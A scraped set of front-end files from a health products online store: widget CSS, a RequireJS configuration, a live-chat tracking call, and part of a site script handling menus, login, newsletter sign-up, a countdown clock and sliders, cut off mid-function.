.KbEntryIcon{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016.1%2016%22%3E%3Cg%20fill%3D%22%239E9E9E%22%20id%3D%22Layer_2%22%20data-name%3D%22Layer%202%22%3E%3Cg%20id%3D%22Layer_1-2%22%20data-name%3D%22Layer%201%22%3E%3Cg%20id%3D%22Layer_2-2%22%20data-name%3D%22Layer%202%22%3E%3Cpath%20d%3D%22M14.9%2C0H1.1A1%2C1%2C0%2C0%2C0%2C0%2C1.1V16l4.3-4.3H15a1%2C1%2C0%2C0%2C0%2C1.1-1.1V1.1A1.13%2C1.13%2C0%2C0%2C0%2C14.9%2C0ZM7.3%2C5.4V8.3H4.1V5.9a3.28%2C3.28%2C0%2C0%2C1%2C.6-2.1A4.94%2C4.94%2C0%2C0%2C1%2C6.6%2C2.4l.7%2C1.3a3.47%2C3.47%2C0%2C0%2C0-1.1.8%2C1.22%2C1.22%2C0%2C0%2C0-.4.9Zm4.7%2C0V8.3H8.8V5.9a3.28%2C3.28%2C0%2C0%2C1%2C.6-2.1%2C4.94%2C4.94%2C0%2C0%2C1%2C1.9-1.4L12%2C3.7a4.13%2C4.13%2C0%2C0%2C0-1.2.8%2C3.55%2C3.55%2C0%2C0%2C0-.4.9Z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E') no-repeat center center}.KbResultSuggestion .KbEntryIcon{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cg%20fill%3D%22%239E9E9E%22%3E%0A%09%3Cg%3E%0A%09%09%3Cpath%20d%3D%22M8%2C16c1.4%2C0%2C2.6-1.2%2C2.6-2.7H5.4C5.4%2C14.8%2C6.6%2C16%2C8%2C16z%22%2F%3E%0A%09%09%3Cpath%20d%3D%22M10.4%2C11.9c0.1-1.4%2C3.4-2.6%2C3.4-6.1C13.8%2C2%2C11%2C0.1%2C8%2C0h0C5%2C0.1%2C2.2%2C2%2C2.2%2C5.8c0%2C3.5%2C3.3%2C4.7%2C3.4%2C6.1H10.4z%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center}.gwt-PopupPanel .AltTextPanel{background:#666;color:#fff;padding:1px 6px;border-radius:4px}.gwt-PopupPanel .Loading.Loading-image{margin:0;height:100%!important;background:0 0}.Branding{bottom:8px;left:auto;right:0;width:auto;max-width:1500px;margin:0 auto;padding:0 20px;position:absolute;text-align:right;color:#989898}.Branding object{display:none!important}.PositionBR .KbSidePanel.Kb-open,.PositionBR .mainForm,.PositionDR .KbSidePanel.Kb-open,.PositionDR .mainForm{margin:0 0 0 6px}.PositionBL .KbSidePanel.Kb-open,.PositionBL .mainForm,.PositionDL .KbSidePanel.Kb-open,.PositionDL .mainForm{margin:0 6px 0 0}.PositionBL .KbSidePanel,.PositionDL .KbSidePanel{margin:0}.PositionBL .MainElement .ContactBody,.PositionBL .MainElementPopout .ContactBody,.PositionBR .MainElement .ContactBody,.PositionBR .MainElementPopout .ContactBody,.PositionDL .MainElement .ContactBody,.PositionDL .MainElementPopout .ContactBody,.PositionDR .MainElement .ContactBody,.PositionDR .MainElementPopout .ContactBody{bottom:120px}.PositionBL .MainElement .ContactFooter,.PositionBL .MainElementPopout .ContactFooter,.PositionBR .MainElement .ContactFooter,.PositionBR .MainElementPopout .ContactFooter,.PositionDL .MainElement .ContactFooter,.PositionDL .MainElementPopout .ContactFooter,.PositionDR .MainElement .ContactFooter,.PositionDR .MainElementPopout .ContactFooter{height:120px}.PositionBL .KbSidePanel,.PositionBL .mainForm,.PositionBR .KbSidePanel,.PositionBR .mainForm,.PositionDL .KbSidePanel,.PositionDL .mainForm,.PositionDR .KbSidePanel,.PositionDR .mainForm{height:100%}.PositionBL .KbSidePanel.Kb-open,.PositionBR .KbSidePanel.Kb-open,.PositionDL .KbSidePanel.Kb-open,.PositionDR .KbSidePanel.Kb-open{width:calc(100% - 6px)}.PositionBL .MainElement .KbSidePanel,.PositionBR .MainElement .KbSidePanel,.PositionC .MainElement .KbSidePanel,.PositionDL .MainElement .KbSidePanel,.PositionDR .MainElement .KbSidePanel{z-index:3}.PositionBL .KbEntryShown .mainForm,.PositionBR .KbEntryShown .mainForm,.PositionC .KbEntryShown .mainForm,.PositionDL .KbEntryShown .mainForm,.PositionDR .KbEntryShown .mainForm{margin:0}.PositionBL .KbSidePanel.Kb-open,.PositionBR .KbSidePanel.Kb-open,.PositionC .KbSidePanel.Kb-open,.PositionDL .KbSidePanel.Kb-open,.PositionDR .KbSidePanel.Kb-open{box-shadow:0 6px 6px rgba(0,0,0,.24)}.PositionC .MainElement .KbEntryShown+.mainFormWithKb{height:calc(100% - 63px)}.PositionC .MainElement .KbSidePanel{box-shadow:0 6px 6px rgba(0,0,0,.24);margin:6px;width:calc(100% - 12px);height:calc(100% - 63px);left:0;top:100%}.PositionC .MainElement .KbSidePanel.Kb-open{top:0}.PositionC .MainElement .KbSidePanel.Kb-open+.mainForm .ContactFooter{opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.PositionC .MainElement .ContactFooter{opacity:1;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.PositionC .MainElement .KbSidePanel-icon{-webkit-transform:rotate(-90deg) scale(1) skew(0) translate(0);-moz-transform:rotate(-90deg) scale(1) skew(0) translate(0);-o-transform:rotate(-90deg) scale(1) skew(0) translate(0);-ms-transform:rotate(-90deg) scale(1) skew(0) translate(0);transform:rotate(-90deg) scale(1) skew(0) translate(0)}.Position .KbSidePanel{width:100%;margin:0}.AppBrandProductName{margin-inline-start:3px}#AnswersTitle{color:#666}#AnswersTitle:after,#AnswersTitle:before{border-color:#666}.E_KbArticleBody a,.FilePreview .File{color:#666;text-decoration:underline}.E_KbArticleBody a:hover,.FilePreview .File:hover{text-decoration:none}.AcceptIcon{background:0 0;position:relative}.AcceptIcon:before{content:'';width:6px;height:6px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.DepartmentOffline .AcceptIcon:before{background:#fff;border:1px solid gray}.DepartmentOnline .AcceptIcon:before{background:#4caf52;border:1px solid #4caf52}.g-ListBoxPopup .DepartmentOffline,.g-ListBoxPopup .g-TableRow{background:#fff}.g-ListBoxPopup .g-TableRow-focused{background:#eee!important;color:#666}.g-ListBoxPopup .g-TableRow-focused:first-child{background:#eee!important}.g-ListBoxPopup{border:1px solid #eee;color:#666}#rememberMePanel .g-FormField2 .CheckBoxlabel{font-size:12px}@media all and (min-width:650px){.ContactHeader:before{width:200px;height:100px}.ContactHeader:after{width:100px;height:100px}.Button.Call,.Button.Chat,.Button.Send,.Button.SuccessCloseButton{left:calc(50% - 40px)}.KbEntryPanel-shown~.spaceShadow{display:block}.KbEntryPanel-shown~.spaceShadow .ContactBody{display:none}.MainElementMobile .mainForm.mainFormWithKb,.MainElementPopout .mainForm.mainFormWithKb{margin:0;margin-inline-start:300px}.MainElementMobile .KbSidePanel,.MainElementPopout .KbSidePanel{width:300px;-webkit-animation:none;animation:none}.MainElementMobile .KbSidePanel-icon,.MainElementPopout .KbSidePanel-icon{display:none}.MainElementMobile .KbTitle,.MainElementPopout .KbTitle{padding-block:25px 15px;padding-inline:22px 15px}.MainElementMobile .KbEntryPanel,.MainElementPopout .KbEntryPanel{top:125px;bottom:0}.MainElementMobile .ContactBody,.MainElementPopout .ContactBody{top:125px;bottom:100px}.MainElementMobile .Kb-counter,.MainElementPopout .Kb-counter{display:none}.MainElementMobile .mainForm .Button.Call,.MainElementMobile .mainForm .Button.Chat,.MainElementMobile .mainForm .Button.Send,.MainElementMobile .mainForm .Button.SuccessCloseButton,.MainElementPopout .mainForm .Button.Call,.MainElementPopout .mainForm .Button.Chat,.MainElementPopout .mainForm .Button.Send,.MainElementPopout .mainForm .Button.SuccessCloseButton{left:calc(50% - 40px)}}@media all and (max-width:649px){.KbEntryPanel{top:0;bottom:0}.KbEntryShown+.mainFormWithKb{z-index:6;height:100%}.KbEntryShown+.mainFormWithKb .KbEntryPanel-shown{top:0;bottom:0}.MainElementMobile .KbSidePanel,.MainElementPopout .KbSidePanel{top:100%}.MainElementMobile .KbSidePanel.Kb-open,.MainElementPopout .KbSidePanel.Kb-open{top:0}.MainElementMobile .KbEntryPanel,.MainElementPopout .KbEntryPanel{bottom:0}.MainElementMobile{overflow:auto;height:100%}.MainElementMobile #closeMainButton,.MainElementMobile .ContactWinButtons{display:none}.MainElementMobile .mainForm{height:auto;position:static}.MainElementMobile .Kb-open+.mainForm{height:100%;position:absolute}.MainElementMobile .Kb-open+.mainForm .KbEntryPanel{top:0;bottom:0}.MainElementMobile .mainFormContent{position:relative;height:100%;overflow:visible;box-shadow:none}.MainElementMobile .spaceShadow{height:auto;overflow:visible;box-shadow:none}.MainElementMobile .ContactHeader{position:relative}.MainElementMobile .ContactBody{position:relative;top:0}.MainElementMobile .ContactBody .ContactForm{position:relative}.MainElementMobile .Branding{position:relative}.MainElementMobile .ContactFooter{position:relative}.MainElementMobile .KbSidePanel:not(.Kb-open){display:none}}.WelcomeWidget{margin:5px 0 20px;padding:15px;text-align:center;font-size:13px;border:1px dotted rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.WelcomeWidget .ButtonLikeLink{font-size:13px}#rememberMePanel{margin-top:-20px}@media (min-width:600px){.mainForm .AppBrandProductLabel{display:inline}.mainForm .AppBrandProductName{font-weight:400}.mainForm.mainFormWithKb .AppBrandProductLabel{display:none}}@media (min-width:800px){.mainForm.mainFormWithKb .AppBrandProductLabel{display:inline}.mainForm.mainFormWithKb .AppBrandProductName{font-weight:400}}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/main.js?version=2.9
body_size: -2697
content:
(function (require) {
    (function () {
        var config = {
            waitSeconds: 120,
            paths: {
                "bootstrap": 'node_modules/bootstrap/dist/js/bootstrap.bundle.min',
                "jquery": 'src/js/jquery-2.2.0.min',
                "MmenuPollyfill": 'node_modules/mmenu-js/dist/mmenu.polyfills.min',
                "Mmenuu": 'node_modules/mmenu-js/dist/mmenu.min',
                "menukit": "src/js/menukit.min",
                "slick": 'node_modules/slick-slider/slick/slick.min',
                "angular": '/VirtualContent/Content/Scripts/angular.min1',
                "angularsanitize": '/VirtualContent/Content/Scripts/angular-sanitize.min1',
                "Productdetail": '/VirtualContent/Content/Scripts/product-details1',
                "classyedit": '/VirtualContent/Content/Scripts/editor/js/jquery.classyedit.min',
                "ProductContent": '/VirtualContent/Content/Scripts/ProductContent.min',
                "fontawesome": 'fontawesome/fontawesome.min',
                "allpagescript": 'VirtualContent/Content/Scripts/allscripts1',
                'fontawesome/solid': 'fontawesome/solid.min',
                'fontawesome/regular': 'fontawesome/regular.min',
                'jsonata': '/VirtualContent/Content/Scripts/jsonata.min1',
                'productdependent': '/VirtualContent/Content/Scripts/ProductDependent1',
                "maccount": '/VirtualContent/Content/Scripts/myaccount',
                "domReady": 'VirtualContent/Content/Scripts/domReady.min',
                "klevu-voice": "https://js.klevu.com/klevu-js-v1/js/klevu-voicesearch",
                "checkout": "/VirtualContent/Content/Scripts/Checkout",
                "jqueryvalidate": "/VirtualContent/Content/Scripts/jquery.validate.min",
                "lightgalleryUmdThumnail": "/node_modules/lightgallery/plugins/thumbnail/lg-thumbnail.min",
                "lightgalleryZoom": "/node_modules/lightgallery/plugins/zoom/lg-zoom.min",
                "nouislider": "/node_modules/nouislider/dist/nouislider",
                "lightgallery": "/node_modules/lightgallery/lightgallery.min",
                "lightgalleryvideos": "/node_modules/lightgallery/plugins/video/lg-video.min",
                "jquerycshare": "/VirtualContent/Content/Scripts/jquery.c-share.min",
                "thirdpartyjs": "/VirtualContent/Content/Scripts/ThirdPartyJsFile1",
                "categoryproductpagejs": "/VirtualContent/Content/Scripts/ProductCategoryPage1",
                "commonjs": "/VirtualContent/Content/Scripts/Commonpage1",
                "cartjs": "/VirtualContent/Content/Scripts/CartPage1",
                "marqueejs": "/VirtualContent/Content/Scripts/marquee",
                "newslettercalender": "/VirtualContent/Content/Scripts/jquery-ui-calender.min"
            },
            shim: {
                "bootstrap": { deps: ["jquery"] },

                "maccount": {
                    deps: ["jquery"]
                },
                "angular": {
                    exports: 'angular',
                },
                'angularsanitize': {
                    deps: ['angular']
                },
                //"allpagescript": {
                //    deps: ["bootstrap", "jquery"]
                //},
                "allpagescript": {
                    deps: ["jquery"]
                },
                "productdependent": {
                    deps: ["jquery", "jsonata"]
                },
                "Mmenuu": {
                    deps: ["MmenuPollyfill"]
                },
                "checkout": {
                    deps: ['jquery', 'jqueryvalidate']
                }
            }
        };
        require.config(config);
    })();
})(require);


(function () {
    var isLoadedBase = false;
    basewindow.onload = function () {
        loadall();
    }

    basewindow.onpageshow = function () {
        loadall();
    }


    function loadall() {
        if (!isLoadedBase) {
            require(["allpagescript", 'domReady!'], function () {
                //domReady(function () {
                //require(["allpagescript"], function () {

                //});
                //});
            });

            if (ThirdpartyJsfilecall == 1) {
                require(["thirdpartyjs", 'domReady!'], function () {
                });
            }
        }
    }

})();

--- FILE ---
content_type: application/javascript
request_url: https://healthproductsforyou.ladesk.com/scripts/track_visit.php?t=Y&C=Track&B=ye2nrtigc9h2h0tcb0ustluuec37sofe&S=xwa9i0a9e987tann7y1eenaylcodl26d&pt=Coloplast%20Assura%20Opaque%20Stoma%20Cap%20With%20Skin%20Barrier%20And%20Filter&url=__S__www.healthproductsforyou.com%2Fp-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html&ref=&sr=1280x720&ud=%7B%7D&vn=Y&ci=&jstk=Y
body_size: -96
content:
LiveAgent.instance.initTracker(new LiveAgent.TrackPushStream('5.60.2.20251128093200', '008d5bd6a8_vb_', 'u566692_d14c', 'https://1.ue1.vbus.apps.ladesk.com/5_60_2_20251128093200/','https://2.ue1.vbus.apps.ladesk.com/5_60_2_20251128093200/','https://3.ue1.vbus.apps.ladesk.com/5_60_2_20251128093200/','https://4.ue1.vbus.apps.ladesk.com/5_60_2_20251128093200/','https://5.ue1.vbus.apps.ladesk.com/5_60_2_20251128093200/','https://6.ue1.vbus.apps.ladesk.com/5_60_2_20251128093200/'));
LiveAgent.setCookieOnTopDomain(LiveAgent.instance.getVisitorIdCookieName_(), LiveAgent.instance.browserId, 30);


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/allscripts1.js
body_size: 8776
content:
let blocked = false;
let blockTimeout = null;
let prevDeltaY = 0;
let currWidth = $(window).width();
function menuToggle() {
    if (currWidth < 992) {
        $(function () {
            $(".main-drop").on('click', function () {
                $(this).parent().siblings().find(".main-drop").removeClass("active");
                $(this).parent().siblings().find(".drop-menu").hide();
                $(this).next().toggle();
                $(this).toggleClass("active");
            });           

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").addClass("active");
            });

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").removeClass("active");
            });
        });
    }
    else {
        $(".my-drop-menu").on('mouseenter', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").addClass("active");
        });
        $(".my-drop-menu").on('mouseleave', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").removeClass("active");
        });
    }
}
//inner main nav//
$(".dropstart").on('mouseenter', function () {
    $(".dropdown-menu").addClass("active");
});
$(".dropstart").on('mouseleave', function () {
    $(".dropdown-menu").removeClass("active");

});
//inner main nav//
menuToggle();
$(document).ready(function () {
    $(window).on('resize', function () {
        menuToggle();
    });
});
$(function () {
    $(".sub-div ").click(function () {
        $(this).next().toggle();       
    });
});
$(".text-promocode").on('click', function () {
    $(this).find("i").toggleClass("active");  
    $('#couponsechideshow').toggleClass("active");  //edited by ra on 20 aug 2021

});
$(".sing-up-popup").on('click', function () {
    if (window.innerHeight <= 405) {
        window.location = "/MyAccount/login/";
    }
    else {
        var Myaccount_Html = $("#main-sign-up-popup").find(".sing-up-popup-header").html();
        if (!Myaccount_Html) {
            var MyHtml = $("#myaccount-cart-login-popup").html();
            $('#main-sign-up-popup').prepend(MyHtml);
        }    
        $("#main-sign-up-popup .sing-up-popup-header").removeClass("d-none");
        $("#main-sign-up-popup .sing-up-popup-header").addClass("active");
    }
    $(document).mouseup(function (e) {

        var containerLogin = $("#main-sign-up-popup .sing-up-popup-header");
        if (containerLogin.hasClass('active')) {
            if (!containerLogin.is(e.target) && containerLogin.has(e.target).length === 0) {
                containerLogin.addClass("d-none");
                containerLogin.removeClass("active");
                $(document).unbind('mouseup');
            }
        }
    });

    $(".closesignbutton").on('click', function () {
        $(".sing-up-popup-header").removeClass("active");
        $(".sing-up-popup-header").addClass("d-none");        
    });
});
function GoogleBtnClick() {
    window.location.href = "/MyAccount/RedirectToGoogle?Page=0";
}
$('#btnshopping_continue').click(function () {
    window.location.href = '/';
});
/*************js END by Ngma**************************** */
function getTimeRemaining(endtime) {
    var now = new Date();
    now.setTime(now.getTime() + now.getTimezoneOffset() * 60 * 1000);
    var offset = -240;
    var estDate = new Date(now.getTime() + offset * 60 * 1000);
    var t = endtime - estDate;
    if (t > 0) {
        $("#clockdiv").removeClass("d-none");
    }
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}
function initializeClock(id, endtime1) {
    var clock = document.getElementById(id);
    var endtime = document.getElementById(endtime1).value;
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');
    function updateClock() {
        var t = getTimeRemaining(endtime);
        daysSpan.innerHTML = '0' + t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        if (t.days == 0) {
            $("#timerdays").addClass("d-none");
            $("#totalday").addClass("d-none");
        }
        else {
            $("#timerdays").removeClass("d-none");
            $("#totalday").removeClass("d-none");
        }
        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }
    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}
if (document.getElementById("hiddenenddate")) {
    var deadline = new Date(Date.now() + 1 * 30 * 60 * 60 * 1000);  
    initializeClock('clockdiv', 'hiddenenddate');
}
//if (typeof zaius !== 'undefined') {
//    zaius.onload(function () {
//        $('#HiddenZaiusvuidnew').val(zaius.VUID);  //added by ra on 30 mar 2022

//        jQuery('.zaiusvuidall').each(function () {
//            var href = jQuery(this).attr('href');
//            if (!href.toString().includes("http")) {
//                href = document.location.origin + '' + href;
//            }
//            var url = new URL(href);
//            url.searchParams.append('vuid', zaius.VUID);
//            jQuery(this).attr('href', url);
//        });
//    });
//}
//commented by ra on 9 may 2023


(function () {
    if (typeof _ltk == 'object') {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            ltkCode();
        });
    } else {
        (function (d) {
            if (document.addEventListener)
                document.addEventListener('ltkAsyncListener', d);
            else {
                e = document.documentElement;
                e.ltkAsyncProperty = 0;
                e.attachEvent('onpropertychange', function (e) {
                    if (e.propertyName == 'ltkAsyncProperty') {
                        d();
                    }
                });
            }
        })(function () {
            _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
                ltkCode();
            });
        });
    }

    function ltkCode() {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            _ltk.Signup.New("Footer", "emailAddress", _ltk.Signup.TYPE.CLICK, "sing-up", "email");
        });
    }
})();


$("#sign-up").click(function (e) {
    e.preventDefault(); 
    var email = $('.EmailAddrss').val();
    if (validateEmailchk(email) == false) {
        alert("Please Enter Valid Email Address");
        return false;
    }
    if (email != null && email != "") {
        //$.ajax({
        //    type: "POST",
        //    url: "/Newsletter/NewsletterSubs",
        //    contentType: "application/json; charset=utf-8",
        //    dataType: "text",
        //    data: "{email : '" + email + "'}",
        //    async: false,
        //    cache: false,
        //    success: function (data) {
        //        $('#emailAddress').val('');
        //        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        //        $(".sub-email").addClass("active-email");
        //    },
        //    error: function (xhr, textStatus, errorThrown) {
        //    }
        //});
        //commented by ra on 9 may 2023

        $('#emailAddress').val('');
        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        $(".sub-email").addClass("active-email");

    }
});
function validateEmailchk(email) {
   
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;   
    return regex.test(email);
}

$("#phoneNumber").on("input", function () {
    this.value = this.value.replace(/[^0-9]/g, ''); 
});

$("#phone-signup").click(function (e) {
    e.preventDefault();
    var phone = $("#phoneNumber").val().trim();
    if (phone.length !== 10) {
        alert("Please enter a valid 10-digit phone number.");
        return;
    }
    $("#phone-signup").prop("disabled", true).text("Subscribing...");

    $.ajax({
        url: '/Home/ListrackMsgSubscription',
        type: 'POST',
        data: { phoneNumber: phone },
        success: function (response) {
            $("#phoneNumber").val("");
            $("#phone-subscription").html("<p class='par-news'>Thank you for subscribing to HPFY text alerts!</p>");
        },
        error: function (xhr, status, error) {
            alert("Something went wrong. Please try again later.");
            console.error(error);
        },
        complete: function () {
            $("#phone-signup").prop("disabled", false).text("Subscribe");
        }
    });
});

var ajaxCallURL = '/Common/AccountLogin';
$(function () {
    $(".GetLogin").click(function () {
        var $buttonClicked = $(this);
        var options = { "backdrop": "static", keyboard: true };
        $.ajax({
            type: "GET",
            url: ajaxCallURL,
            contentType: "application/json; charset=utf-8",
            datatype: "json",
            success: function (data) {
                $('#output').html(data);
                $('#modalForm').modal('show');

            },
            error: function () {
                alert("Content load failed.");
            }
        });
    });
    $("#closbtn").click(function () {

        $('#myModal').modal('hide');
    });
});
function LoginCheck() {    
    var Valid = true;
    var EmailAddress = $("#email-Address").val();
    var UserPassword = $("#UserPassword").val();
    if (EmailAddress == "" || EmailAddress == null) {
        $(".Email").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Email").addClass("d-none");
        Valid = true;
    }
    if (UserPassword == "" || UserPassword == null) {
        $(".Password").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Password").addClass("d-none");
        Valid = true;
    }
    if (Valid == true) {
        var Passrev = UserPassword.split("").reverse().join("");
        var PassBase64 = btoa(Passrev);
        var BaseReversepass = PassBase64.split("").reverse().join("");
        $.ajax({
            url: "/MyAccount/GetLogin",
            type: "POST",
            data: { EmailAddress: $("#email-Address").val(), Password: BaseReversepass, FormKey: $("#FrmKey").val() },
            success: function (data) {               
                if (data != "Invalid UserName and Password")
                {                   
                   // window.location.href = data;
                    window.location.reload();
                }
                else {
                    $(".CError").removeClass("d-none");
                    $(".CError").text(data);
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });
    }
}
if (pageName == 'HomePage') {   
    require(['domReady'], function (domReady) {
        domReady(function () { 
            require(['slick', 'angular', 'bootstrap', 'jquery'],
                function (slick, angular, bootstrap, $) { 
                    var mainApp = angular.module("hpfyhome", []);
                    // mainApp.run(['$rootScope', '$http', function ($rootScope, $http) {
                        // var hurl = '/postedangular/homepagedata.html';
                        // var api;
                        // $http.post(hurl)
                            // .success(function (data, status, headers, config) {
                                // if (data.success) {
                                    // $rootScope.promoproducts2 = data.HomePageDeals;   //promotion product
                                    // $rootScope.promoproducts = data.PromotionProduct;  //featured product
                                    // $rootScope.FeatureHomePromotionHeading = data.FeatureHomePromotionHeading;
                                    // $rootScope.FeaturePromotionHeading = data.FeaturePromotionHeading;                                   
                                    // $rootScope.success = 1;
                                // }
                            // })
                    // }]);
                    // mainApp.controller('promotion2Controller', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-one').text($rootScope.FeatureHomePromotionHeading);                          
                            // $scope.openQuickView = function (PID) {
                               // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // } 
                            // setTimeout(function () {
                                // $("#home-tab-button-one").trigger("click");
                            // }, 7000);
                           
                        // }
                    // }]);
                    // mainApp.controller('promotionController', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-two').text($rootScope.FeaturePromotionHeading);                         
                            // $scope.openQuickView = function (PID) {                               
                                // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // }                          
                        // }
                    // }]);
					
					document.getElementById('home-tab-button-one').innerText = featureHomePromotionHeading;
                    document.getElementById('home-tab-button-two').innerText = featurePromotionHeading;
                    document.querySelectorAll('.product-card-quickview-section .quick').forEach(function (button) {
                        button.addEventListener('click', function (event) {
                            event.preventDefault();
                            var productId = button.getAttribute('data-pid');
                            console.log(productId);
                            openQuickView(productId);
                        });
                    });
                    function openQuickView(PID) {
                        console.log("in openQuickView")
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        var modalBody = document.querySelector('#exampleModal .modal-body');
                        //modalBody.innerHTML = '';
                        var QuickViewIframe = document.createElement('iframe');
                        QuickViewIframe.setAttribute('frameborder', '0');
                        QuickViewIframe.setAttribute('src', '/Catalog/Quickview?productid=' + PID);
                        QuickViewIframe.setAttribute('class', 'quick-view-frame');
                        modalBody.appendChild(QuickViewIframe);
                        myModal.show();
                    }
					
                    angular.bootstrap($('.home-page-tabbing'), ['hpfyhome']); 
                    var activePos = $('.tab-wrap .active').position();
                    function changePos() {
                        activePos = $('.tab-wrap .active').position();
                        $('.border-span').stop().css({
                            left: activePos.left,
                            width: $('.tab-wrap .active').width()
                        });
                    }                 
                    function changeTab() {
                        var getTabId = $('.tab-wrap .active a').attr('tab-id');

                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();

                        $('.tab[tab-id=' + getTabId + ']').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    }
                    $('.tab-wrap a').on('click', function (e) {
                        e.preventDefault();
                       //var  api = new Yotpo.API(yotpo);
                       // api.refreshWidgets();
                        var tabId = $(this).attr('tab-id');
                        $('.tab-wrap a').stop().parent().removeClass('active');
                        $(this).stop().parent().addClass('active');
                        changePos();
                        tabCurrentItem = tabItems.filter('.active');
                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();
                        $('.tab[tab-id="' + tabId + '"]').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    });
                    var tabItems = $('.tab-wrap ul li');
                    var tabCurrentItem = tabItems.filter('.active'); 
                    $(".testimonial-slider").slick({
                        speed: 20000,
                        autoplay: true,
                        autoplaySpeed: 0,
                        cssEase: 'linear',                       
                        slidesToShow: 3,
                        slidesToScroll: 1,                       
                        arrows: false,                       
                        pauseOnHover: true,                       
                        draggable: false,
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });
                    const bannergallery = document.getElementsByClassName("banner-slider");                   
                    if (srclistitem != "") {                       
                        $.each(srclistitem, function (indexData, ProductImageData) {                           
                            var bannerimage = "";
                            bannerimage += "<div>";
                            bannerimage += "<a href =" + ProductImageData['linkurl'] + "><picture>";
                            bannerimage += "<source media='(min-width:992px)' srcset='" + ProductImageData['desktopsrc'] + "' width='1600' height='356'>";
                            bannerimage += "<source media='(min-width:576px)' srcset='" + ProductImageData['tabletsrc'] + "' width='768' height='200'>";
                            bannerimage += "<img class='img-fluid' src='" + ProductImageData['mobilesrc'] +"' alt='" + ProductImageData['altText'] + "' title='" + ProductImageData['title'] + "' width='320' height='150'>";
                            bannerimage += "</picture></a></div>";
                            $(bannergallery).append(bannerimage);                          
                        });                     
                        slickCarousel();                       
                    }
                    function slickCarousel() {
                        $('.banner-slider').slick({
                            infinite: true,
                            arrows: true,
                            dots: false,
                            autoplay: false,
                            speed: 800,
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        });
                    } 
                    var percentTime;
                    var tick;
                    var time = .1;
                    var progressBarIndex = 0;
                    $('.progressBarContainer .progressBar').each(function (index) {  
